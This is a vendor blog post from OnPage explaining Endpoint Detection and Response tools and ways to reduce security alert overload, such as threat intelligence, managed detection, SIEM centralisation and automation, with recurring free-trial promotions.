                    right:0px;
                    font-size: 15.5px;
                    line-height:  16px;
                    border-radius:  10px;
                    border: none;
                    padding: 10px 20px;
                    font-weight: normal;
                    display: inline-block;
                    letter-spacing: 0.02em;
                    font-family: 'Roboto', sans-serif;
                    min-width: 150px;
                }
                #free-trial-button {
                    top:36px;
                }
                @media (max-width: 1231px){
                    #free-trial-button {
                        top:5px;
                    }
                    #demo-button {
                        top: 43px;
                        right: 94px;
                    }
                }
            </style>
            <script src="https://js.storylane.io/js/v1/storylane.js"></script>
            <button id="demo-button" style="z-index:999999;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer;background:#001F58;color:#FFFFFF;" onclick="Storylane.Play({type: 'popup', demo_type: 'image', width: 1860, height: 928, scale: '0.95', demo_url: 'https://app.storylane.io/demo/xmndaikwae1p', padding_bottom: 'calc(49.89% + 27px)'})" class="hidden-xs btn-green">Tour OnPage</button>
                      
     </div>

</div>


</header>
<script>
         jQuery(".mobileicon").click(function($){
            jQuery(".menu-collapse.collapse").addClass("in");
            jQuery(".mobileicon").addClass("d-none");
        });

         jQuery(".icon-close span").click(function($){
            //jQuery(".menu-collapse.collapse").removeClass("in");
            jQuery(".mobileicon").removeClass("d-none");
         });


</script>

<div class="container-main">
  <div class="content row">
    <main class="main">
      <!-- Content -Inner
================================================== -->
<div class="content-inner">
 <div class="container">
       <div>
     <h1>How to Avoid Alert Overload From EDR Solutions</h1>
     <div class="author-info">
         <span style="position: relative; display: block; float: left;">
             <div class="photo"><picture class="avatar avatar-32 photo" decoding="async">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Gilad-headshot-45x45.jpg.webp"/>
<img width="32" height="32" src="https://www.onpage.com/wp-content/uploads/Gilad-headshot-45x45.jpg" alt="" decoding="async"/>
</picture>
</div>
             <aside>
             <p>Posted on <span class="black">March 24, 2020 </span> <br class="visible-xs" /> by <strong class="blue"><a href="https://www.onpage.com/author/gilad/">Gilad Maayan</a></strong>  <br />
             Last Modified on  <span class="black">July 13, 2023 </span> <br /> 
             Categories: <strong class="blue"><a href="https://www.onpage.com/category/alert-fatigue/" alt="View all posts in Alert Fatigue">Alert Fatigue</a>, <a href="https://www.onpage.com/category/monitoring-alerts/" alt="View all posts in Monitoring Alerts">Monitoring Alerts</a></strong></p>
             </aside>
         </span>
                  <span style="position: relative; display: block; float:right; padding-top:15px;">
            

<div>
  <h4>Summarize with:</h4>
  <div>
    <a href="https://chat.openai.com/?q=Summarize%20this%20article:https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with ChatGPT" title="Summarize with ChatGPT">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.7038 18.781C28.4508 17.836 27.9448 17.0045 27.2508 16.35C27.8178 15.0175 27.7323 13.488 27.0073 12.2315C26.3118 11.0275 25.1893 10.166 23.8463 9.806C22.9008 9.553 21.9268 9.575 21.0118 9.85C20.1403 8.691 18.7833 8 17.3258 8C14.8728 8 12.8153 9.708 12.2678 11.9955C12.2628 11.996 12.2583 11.994 12.2533 11.9945C10.8023 12.1745 9.55134 13.004 8.82084 14.269C8.12534 15.473 7.94084 16.876 8.30084 18.219C8.55434 19.1645 9.06034 19.997 9.75534 20.6515C9.18834 21.9845 9.27034 23.5085 9.99734 24.7685C10.6928 25.9725 11.8153 26.834 13.1583 27.194C13.6063 27.314 14.0618 27.3735 14.5138 27.3735C15.0153 27.3735 15.5113 27.293 15.9923 27.1485C16.8633 28.3095 18.2148 29 19.6788 29C22.1343 29 24.1928 27.289 24.7388 24.9985C26.1788 24.8235 27.4543 23.9955 28.1843 22.731C28.8793 21.527 29.0638 20.124 28.7038 18.781ZM23.5873 10.7715C24.6728 11.062 25.5793 11.7585 26.1408 12.731C26.6653 13.6395 26.7623 14.731 26.4253 15.7145C26.3758 15.6835 26.3288 15.649 26.2783 15.6195L21.6938 12.9725C21.5378 12.883 21.3448 12.884 21.1888 12.9755L16.0898 15.996L16.0638 13.6925L20.3953 11.192C21.3688 10.63 22.5023 10.4815 23.5873 10.7715ZM20.8708 17.0975L20.9018 19.8495L18.5338 21.252L16.1343 19.9025L16.1033 17.1505L18.4713 15.748L20.8708 17.0975ZM13.1198 13.206C13.1198 10.8865 15.0068 9 17.3258 9C18.3803 9 19.3718 9.458 20.0548 10.244C20.0023 10.272 19.9478 10.2955 19.8958 10.3255L15.3108 12.9725C15.1548 13.063 15.0588 13.231 15.0608 13.411L15.1273 19.3365L13.1198 18.2075V13.206ZM9.26634 17.9605C8.97584 16.8755 9.12534 15.7415 9.68684 14.769C10.2168 13.851 11.0983 13.232 12.1288 13.032C12.1268 13.09 12.1198 13.147 12.1198 13.206V18.5C12.1198 18.6805 12.2173 18.847 12.3748 18.936L17.5393 21.841L15.5573 23.015L11.2263 20.514C10.2533 19.9525 9.55734 19.046 9.26634 17.9605ZM13.4173 26.2285C12.3318 25.938 11.4253 25.2415 10.8638 24.269C10.3373 23.357 10.2393 22.2685 10.5773 21.284C10.6278 21.3155 10.6753 21.3505 10.7268 21.3805L15.3113 24.0275C15.3883 24.072 15.4748 24.0945 15.5613 24.0945C15.6498 24.0945 15.7378 24.071 15.8163 24.0245L20.9153 21.004L20.9413 23.3075L16.6098 25.808C15.6368 26.3705 14.5028 26.52 13.4173 26.2285ZM23.8848 23.794C23.8848 26.1135 21.9983 28 19.6788 28C18.6193 28 17.6318 27.5405 16.9493 26.753C17.0018 26.725 17.0573 26.704 17.1093 26.674L21.6943 24.027C21.8503 23.9365 21.9463 23.7685 21.9443 23.5885L21.8773 17.6635L23.8848 18.7925V23.794ZM27.3178 22.231C26.7898 23.146 25.8978 23.774 24.8758 23.9725C24.8778 23.9125 24.8848 23.854 24.8848 23.794V18.5C24.8848 18.3195 24.7873 18.153 24.6298 18.064L19.4653 15.159L21.4473 13.985L25.7783 16.486C26.7513 17.0475 27.4473 17.9545 27.7383 19.0395C28.0288 20.1245 27.8793 21.2585 27.3178 22.231Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.google.com/search?udm=50&amp;source=searchlabs&amp;q=Summarize%20this%20article:https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Gemini" title="Summarize with Gemini">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<g clip-path="url(#clip0_gemini)">
<path d="M29.0585 18.5405L28.561 18.5205H28.56C23.1215 18.3065 18.6935 13.8785 18.4795 8.44L18.4595 7.942C18.45 7.695 18.247 7.5 18 7.5C17.753 7.5 17.55 7.695 17.5405 7.9415L17.5205 8.4395C17.306 13.878 12.878 18.306 7.439 18.5205L6.9415 18.5405C6.695 18.55 6.5 18.753 6.5 19C6.5 19.247 6.695 19.45 6.942 19.4595L7.4395 19.479C12.878 19.694 17.306 24.122 17.5205 29.5605L17.5405 30.0585C17.55 30.305 17.753 30.5 18 30.5C18.247 30.5 18.45 30.305 18.4595 30.0585L18.4795 29.5605C18.694 24.122 23.122 19.694 28.5605 19.479L29.058 19.4595C29.305 19.45 29.5 19.247 29.5 19C29.5 18.753 29.305 18.55 29.0585 18.5405Z" fill="#262626"></path>
</g>
<defs>
<clippath id="clip0_gemini">
<rect width="24" height="24" fill="white" transform="translate(6 7)"></rect>
</clippath>
</defs>
</svg>
    </a>

    <a href="https://claude.ai/new?q=Summarize%20this%20article:https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Claude" title="Summarize with Claude">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M11.3295 22.4943L15.5904 20.1034L15.662 19.8959L15.5904 19.7801H15.3829L14.6704 19.7359L12.2362 19.6701L10.1245 19.5826L8.0787 19.4726L7.5637 19.3626L7.08203 18.7276L7.13203 18.4101L7.56453 18.1193L8.18453 18.1734L9.55453 18.2668L11.6104 18.4084L13.102 18.4959L15.3112 18.7251H15.662L15.712 18.5834L15.592 18.4959L15.4987 18.4084L13.3712 16.9668L11.0679 15.4434L9.8612 14.5659L9.20953 14.1218L8.88036 13.7051L8.7387 12.7959L9.3312 12.1434L10.127 12.1976L10.3304 12.2518L11.1362 12.8718L12.857 14.2034L15.1045 15.8584L15.4337 16.1318L15.5654 16.0384L15.5812 15.9726L15.4337 15.7251L14.2112 13.5159L12.9062 11.2693L12.3254 10.3376L12.172 9.77927C12.1179 9.5501 12.0787 9.35677 12.0787 9.12094L12.7529 8.20594L13.1254 8.08594L14.0245 8.20594L14.4029 8.5351L14.9612 9.81344L15.8662 11.8251L17.2695 14.5609L17.6804 15.3726L17.8995 16.1243L17.9812 16.3534H18.1229V16.2218L18.2387 14.6809L18.452 12.7893L18.6595 10.3551L18.7312 9.66927L19.0704 8.8476L19.7445 8.40344L20.2712 8.6551L20.7037 9.2751L20.6437 9.67594L20.3862 11.3484L19.8837 13.9668L19.5545 15.7218H19.7462L19.9654 15.5026L20.8529 14.3243L22.3445 12.4601L23.0029 11.7201L23.7704 10.9026L24.2629 10.5134H25.1945L25.8804 11.5326L25.5737 12.5851L24.6145 13.8018L23.8187 14.8326L22.6779 16.3676L21.9662 17.5959L22.032 17.6943L22.202 17.6784L24.7787 17.1301L26.1704 16.8784L27.8312 16.5934L28.5829 16.9443L28.6645 17.3009L28.3695 18.0309L26.592 18.4693L24.5087 18.8859L21.4062 19.6201L21.3679 19.6476L21.412 19.7018L22.8095 19.8334L23.4079 19.8659H24.8712L27.597 20.0693L28.3087 20.5401L28.7354 21.1159L28.6637 21.5543L27.567 22.1126L26.087 21.7618L22.6337 20.9401L21.4495 20.6451H21.2854V20.7434L22.272 21.7084L24.0804 23.3418L26.3454 25.4476L26.4612 25.9684L26.1704 26.3793L25.8637 26.3351L23.8737 24.8376L23.1062 24.1634L21.3679 22.7001H21.252V22.8534L21.6529 23.4401L23.7687 26.6201L23.8787 27.5951L23.7254 27.9126L23.177 28.1043L22.5745 27.9943L21.3362 26.2559L20.0579 24.2984L19.027 22.5434L18.9012 22.6151L18.2929 29.1668L18.0079 29.5018L17.3495 29.7526L16.8012 29.3359L16.5104 28.6618L16.8012 27.3301L17.152 25.5918L17.437 24.2101L17.6945 22.4934L17.8479 21.9234L17.8379 21.8851L17.712 21.9009L16.4179 23.6776L14.4495 26.3376L12.892 28.0043L12.5195 28.1518L11.8729 27.8168L11.9329 27.2184L12.2937 26.6859L14.4487 23.9443L15.7487 22.2451L16.5879 21.2643L16.582 21.1226H16.532L10.8079 24.8393L9.7887 24.9709L9.35036 24.5601L9.40453 23.8859L9.61203 23.6668L11.3329 22.4826L11.327 22.4884L11.3295 22.4943Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://www.perplexity.ai/search?q=Summarize%20this%20article:https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Perplexity" title="Summarize with Perplexity">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70913 4.08412C6.23077 1.5625 10.2893 1.5625 18.4062 1.5625C26.5233 1.5625 30.5817 1.5625 33.1034 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1034 33.4785C30.5817 36 26.5233 36 18.4062 36C10.2893 36 6.23077 36 3.70913 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.6894 8.25L18.3335 14.1529V14.1517V8.2635H19.6268V14.1793L26.3013 8.25V14.9803H29.0412V24.6879H26.3094V30.6808L19.6274 25.0198V30.7461H18.3341V25.1132L11.6969 30.75V24.6885H8.95703V14.9803H11.6899V8.25H11.6894ZM17.3588 16.2122H10.2503V23.4561H11.6952V21.1712L17.3588 16.2122ZM12.9902 21.7179V28.0011L18.3335 23.4628V17.0379L12.9902 21.7179ZM19.6647 23.4026V17.0317L25.0098 21.7123V24.6885H25.0168V27.9369L19.6647 23.4026ZM26.3094 23.4561H27.7479V16.2122H20.6925L26.3094 21.12V23.4561ZM25.008 14.9803V11.0839L20.6219 14.9803H25.008ZM17.3687 14.9803H12.9826V11.0839L17.3687 14.9803Z" fill="#262626"></path>
</svg>
    </a>

    <a href="https://grok.com/?q=Summarize%20this%20article:https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/" target="_blank" rel="noopener noreferrer" aria-label="Summarize with Grok" title="Summarize with Grok">
      <svg width="38" height="38" viewbox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.1875 18.7812C1.1875 10.6643 1.1875 6.60576 3.70912 4.08412C6.23076 1.5625 10.2893 1.5625 18.4062 1.5625C26.5232 1.5625 30.5817 1.5625 33.1035 4.08412C35.625 6.60576 35.625 10.6643 35.625 18.7812C35.625 26.8982 35.625 30.9567 33.1035 33.4785C30.5817 36 26.5232 36 18.4062 36C10.2893 36 6.23076 36 3.70912 33.4785C1.1875 30.9567 1.1875 26.8982 1.1875 18.7812Z" fill="#F4F4F4"></path>
<path d="M28.9238 7.94568C28.812 7.9501 28.7015 7.99467 28.6166 8.07954L25.8063 10.8935C25.7846 10.9082 25.764 10.9258 25.7452 10.9447L15.8085 20.9398C15.6387 21.1104 15.6287 21.382 15.786 21.5642C15.9438 21.7464 16.2136 21.7769 16.4077 21.6334L23.3445 16.5069C23.4034 16.4632 23.4774 16.4481 23.5395 16.4647C23.6076 16.4835 23.6278 16.5335 23.6347 16.55C24.454 18.5262 24.0127 20.7765 22.5099 22.282C21.1791 23.6142 19.3519 24.1054 17.4939 23.6288C17.3858 23.6012 17.269 23.6146 17.1687 23.6665L14.7267 24.9324C14.5763 25.0102 14.4806 25.1648 14.4779 25.334C14.4751 25.5033 14.5661 25.66 14.7133 25.7428C16.0256 26.4765 17.4463 26.8344 18.847 26.8344C20.9726 26.8344 23.0527 26.0096 24.6392 24.4203C26.6632 22.3945 27.4878 19.5242 26.852 16.7306C26.8502 16.7122 26.8468 16.6933 26.8422 16.6749C26.0344 13.1955 27.0138 11.8469 29.161 8.88814L29.3147 8.67431C29.4554 8.47973 29.4223 8.20987 29.2401 8.05439C29.149 7.97711 29.0357 7.94125 28.9238 7.94568ZM18.9593 10.2825C16.7562 10.2379 14.5807 11.0828 12.9514 12.7128C10.6211 15.0464 9.89529 18.6588 11.1456 21.7017C11.9202 23.5867 10.6609 24.9099 9.20135 26.4445C8.68063 26.9914 8.1421 27.5578 7.70096 28.165C7.56342 28.3555 7.58995 28.6191 7.76475 28.7768C7.85215 28.856 7.96251 28.8954 8.07291 28.8954C8.18239 28.8954 8.29278 28.8568 8.38018 28.7786L14.9756 22.8813C15.0432 22.8312 15.097 22.7633 15.1292 22.6818C15.1996 22.5075 15.1562 22.3075 15.0205 22.1778C13.7854 20.997 13.5136 19.6422 13.5031 18.7135C13.487 17.2847 14.0644 15.876 15.0897 14.8493C16.2383 13.6984 17.9659 13.1321 19.6017 13.3731C19.695 13.386 19.7937 13.371 19.8802 13.3264L22.4982 11.968C22.6523 11.8884 22.748 11.7277 22.7462 11.5538C22.7443 11.3799 22.6438 11.2223 22.4874 11.1459C22.3048 11.0571 22.1153 10.9723 21.9313 10.9042C20.9672 10.5068 19.9607 10.3028 18.9593 10.2825Z" fill="#262626"></path>
</svg>
    </a>
  </div>
</div>
          </span>
             </div>     </div>
          
     
     <div class="row">
     
     
     <div>
          <div class="article-blog">          
           <!--<figure><img width="1400" height="222" src="https://www.onpage.com/wp-content/uploads/avoid-alert-overload.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Alert overload" decoding="async" fetchpriority="high" /></figure>-->
          <p><span style="font-weight: 400;"><picture loading="lazy" decoding="async" class="alignnone size-full wp-image-53919" title="Alert overload">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/avoid-alert-overload.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/avoid-alert-overload.png" alt="Alert overload" width="1400" height="222"/>
</picture>
In today’s chaotic digital sphere, networks are distributed across an increasingly wide range of hackable endpoints. From smartphones and tablets to Internet of Things (IoT) devices—everything gets connected to the network. </span></p>
<p><span style="font-weight: 400;">EDR technologies and practices were created for the purpose of providing active endpoint protection and defense. However, if your systems and admins are overloaded with alerts, an EDR strategy might become obsolete. In this article, you will learn how to avoid </span><span style="font-weight: 400;">alert overload</span><span style="font-weight: 400;"> from EDR solutions.</span></p>
<h4><strong>What Is EDR?</strong></h4>
<p><span style="font-weight: 400;">Endpoint Detection and Response (EDR) is a set of tools and practices you can use to monitor endpoints, detect suspicious activity and respond to threats. The term was coined in 2013 by Anton Chuvakin. </span></p>
<p><span style="font-weight: 400;">The intent behind EDR solutions is to increase the visibility of endpoint activity and enable faster and more effective response. </span><a href="https://www.cynet.com/endpoint-protection-and-edr/top-6-edr-tools-compared/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">EDR tools</span></a><span style="font-weight: 400;"> enable you to collect and aggregate data from across your network perimeter. This data is then analyzed and used to provide context to endpoint activity. </span></p>
<p><strong><div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div>
<span style="color: #82be34;">Try OnPage for FREE! Request an</span> <a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer">enterprise free trial</a>.<br />
<div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div></strong></p>
<h4><strong>Why Is EDR Important?</strong></h4>
<p><span style="font-weight: 400;">Organizations are amassing data at an amazing rate and much of this data is highly valuable. This makes data an appealing target for cybercriminals and is driving them to create innovative new attack strategies. Traditionally, you could detect these attacks using signature-based methods, based on known attack patterns and tools. Now, however, more comprehensive methods are needed. </span></p>
<h4><b>Threat Novelty</b></h4>
<p><span style="font-weight: 400;">EDR solutions aim to solve this issue by incorporating continuous monitoring, machine learning and </span><a href="https://www.onpage.com/cybersecurity-compliance-critical-incident-response/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">automation</span></a><span style="font-weight: 400;">. This combination enables these solutions to detect threats based on traffic and event behavior patterns. This enables solutions to identify threats that have not yet been recorded or seen, ensuring the most advanced protection.   </span></p>
<h4><b>Early Detection</b></h4>
<p><span style="font-weight: 400;">While behavioral protection is valuable throughout your system, it is a requirement for endpoints. Endpoints are the gateways to your network and systems, making endpoints the starting point of many attacks. Protecting and monitoring these entry points enables you to detect and prevent attacks earlier than internal protections. </span></p>
<h4><b>Scalability</b></h4>
<p><span style="font-weight: 400;">Protecting endpoints is particularly important when you consider the rate at which networks are expanding. The inclusion of cloud services and web portals significantly expands the number of endpoints in a system and thus, its attack surface area. Since EDR solutions provide centralized, network-wide protections, EDR is an obvious choice. </span></p>
<p><strong><div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div>
<span style="color: #82be34;">Try OnPage for FREE! Request an</span> <a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer">enterprise free trial</a>.<br />
<div class="su-divider su-divider-style-default" style="margin:5px 0;border-width:3px;border-color:#f84b3b"></div></strong></p>
<h4><strong>Features to Consider When Choosing an EDR Solution</strong></h4>
<p><span style="font-weight: 400;">While many EDR solutions are similar, not all are created equal. To ensure that you are choosing the right solution for your system and needs, there are several factors to take into account:</span></p>
<ul>
<li style="font-weight: 400;"><b>Visibility</b><span style="font-weight: 400;">—solutions should provide </span><a href="https://www.onpage.com/postmortem-reporting/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">real-time visibility</span></a><span style="font-weight: 400;"> across all endpoints. This includes communications, processes and applications. Solutions should also enable you to review logs during and after events, and audit data for forensic analysis.</span></li>
<li style="font-weight: 400;"><b>Threat database</b><span style="font-weight: 400;">—solutions should include a database that aggregates event information and correlates data across your perimeter. </span></li>
<li style="font-weight: 400;"><b>Behavioral protection</b><span style="font-weight: 400;">—solutions should include tools that can identify indicators of attack (IoA), indicators of compromise (</span><a href="https://www.crowdstrike.com/blog/indicators-attack-vs-indicators-compromise/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">IoC</span></a><span style="font-weight: 400;">), and provide signature matching. </span></li>
<li style="font-weight: 400;"><b>Speed</b><span style="font-weight: 400;">—solutions should provide real-time, accurate alerts and be capable of automated threat responses. A good solution enables you to take action immediately and provides minimal false positives.</span></li>
<li style="font-weight: 400;"><b>Cloud-based</b><span style="font-weight: 400;">—solutions that are cloud-based are typically lighter and more effective. Cloud-based protection can cover broader systems with minimal effect on endpoint performance. Depending on your infrastructure, these systems may also integrate more smoothly with your existing systems. </span></li>
</ul>
<h4><strong>What Is Alert Overload and How to Deal With It</strong></h4>
<p><span style="font-weight: 400;">A typical organization collects security data from hundreds of different sources and devices. This includes Internet of things (IoT) sensors, smartphones, routers, firewalls, switches, web servers and cloud applications. To be functional, this data must be processed, analyzed and acted on in real-time. This is a near-impossible task for most security teams. </span></p>
<p><span style="font-weight: 400;">EDR solutions can handle much of the work required to process this data. However, security teams still need to process a significant amount of data in the form of alerts. Unfortunately, the number of alerts created is also often too much for teams, resulting in </span><a href="https://www.onpage.com/video-prevent-critical-alerts-customer-messages-from-falling-through-the-cracks/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">alert overload</span></a><span style="font-weight: 400;">. </span></p>
<p><span style="font-weight: 400;">According to a </span><a href="https://www.cisco.com/c/dam/m/digital/elq-cmcglobal/witb/1963786/2019CISOBenchmarkReportCiscoCybersecuritySeries.pdf" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">2019 CISO Benchmark Study</span></a><span style="font-weight: 400;"> performed by Cisco, only about half of alerts are being responded to. Also, </span><a href="https://www.onpage.com/5-ways-to-conquer-alert-fatigue/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">only 42 percent of legitimate alerts</span></a><span style="font-weight: 400;"> are addressed and corrected. To benefit from the advanced security that EDR can provide, you must prevent alert overload. For instance, OnPage, an incident alert management platform, mitigates overload through distinguishable, high-priority mobile notifications, ensuring that only critical alerts rise above the clutter in time-sensitive situations. </span></p>
<h4><b>Threat Intelligence</b></h4>
<p><span style="font-weight: 400;">Leveraging threat intelligence enables you to benefit from the existing research and recommendations of security experts. When used carefully, it can help you design alert policies that prioritize your most critical and relevant threats. It can also help you ensure that you are adhering to current best practices, reducing your alerts from the start. There are multiple sources of threat intelligence you can use but </span><a href="https://www.owasp.org/index.php/Main_Page" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">OWASP</span></a><span style="font-weight: 400;"> and </span><a href="https://nvd.nist.gov/" target="_blank" rel="noopener noreferrer"><span style="font-weight: 400;">NIST</span></a><span style="font-weight: 400;"> are good places to start. </span></p>
<h4><b>Managed Detection and Response (MDR)</b></h4>
<p><span style="font-weight: 400;">MDR services enable you to outsource some of your security operations. This creates more time for your security team to focus on higher-level responses and on developing stronger protections.</span></p>
<h4><b>Centralized Monitoring and Control</b></h4>
<p><span style="font-weight: 400;">Centralized alerting and response centers enable your security team to view, evaluate and act on alert information more efficiently. When these centers incorporate correlation engines, centers can also help reduce the number of alerts by eliminating suspected issues based on broader context. Centralization is commonly achieved with system information and event management (SIEM) solutions. </span></p>
<h4><b>Automation</b></h4>
<p><span style="font-weight: 400;">Many of the alerts that your team may be handling are low-level or predictable. Others may be more complex but provide enough information to enable an intermediary, canned response. For these alerts, automation can be a solution. Automated responses can help your team respond more quickly to incidents and can buy them time to evaluate an alert. Automated responses can also help ensure that even if an alert is overlooked, a potential attack is stopped. </span></p>
<h4><strong>Conclusion</strong></h4>
<p><span style="font-weight: 400;">Alert overload is a critical risk that should be handled promptly. If your admins and systems are overloaded, they will not be able to respond to events on time. Late incident response puts the network at risk of breaches. To avoid this, you should prioritize threats and risks. You can use threat intelligence to create alert policies and prioritization. You can also leverage MDR services, SIEM tools and automation for ensuring continual security visibility and control.</span></p>
<p><a href="https://www.onpage.com/free-trial-of-onpage/" target="_blank" rel="noopener noreferrer"><picture loading="lazy" decoding="async" class="alignnone wp-image-52091 size-full" title="enterprise free trial">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/eft.png.webp"/>
<img loading="lazy" decoding="async" src="https://www.onpage.com/wp-content/uploads/eft.png" alt="enterprise free trial" width="1280" height="240"/>
</picture>
</a></p>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="23_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://www.onpage.com/author/gilad/"><picture loading="lazy" decoding="async" class="avatar avatar-150 photo">
<source type="image/webp" srcset="https://www.onpage.com/wp-content/uploads/Gilad-headshot-150x150.jpg.webp"/>
<img loading="lazy" decoding="async" width="150" height="150" src="https://www.onpage.com/wp-content/uploads/Gilad-headshot-150x150.jpg" alt=""/>
</picture>
</a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://www.onpage.com/author/gilad/">Gilad Maayan</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                    <p>Gilad David Maayan is a technology writer who has worked with over 150 technology companies including SAP, Samsung NEXT, NetApp and Imperva, producing technical and thought leadership content that elucidates technical solutions for developers and IT leadership.</p>
                </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://www.onpage.com/author/gilad/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                <!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap alignleft ssbp--theme-1"><div style="text-align:left"><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=How to Avoid Alert Overload From EDR Solutions&u=https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/facebook.png" style="width: 36px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="google" class="ssba_google_share ssba_share_link" href=""  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/google.png" style="width: 36px;" title="google" class="ssba ssba-img" alt="Share on google" /><div title="Google" class="ssbp-text">Google</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=How to Avoid Alert Overload From EDR Solutions&url=https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/twitter.png" style="width: 36px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=How to Avoid Alert Overload From EDR Solutions&url=https://www.onpage.com/how-to-avoid-alert-overload-from-edr-solutions/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://www.onpage.com/wp-content/plugins/simple-share-buttons-adder/buttons/simple/linkedin.png" style="width: 36px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>			  <div class="back-txt"><a href="https://www.onpage.com/blog/" class="back-blog">Back to Blog</a> </div>
          </div>
          
          
                  
     </div>
     
     
     <!--<div class="col-sm-4">
          <div class="side-bar">
                  </div>
     </div>-->
     </div>
     </div>
</div>
    </main>
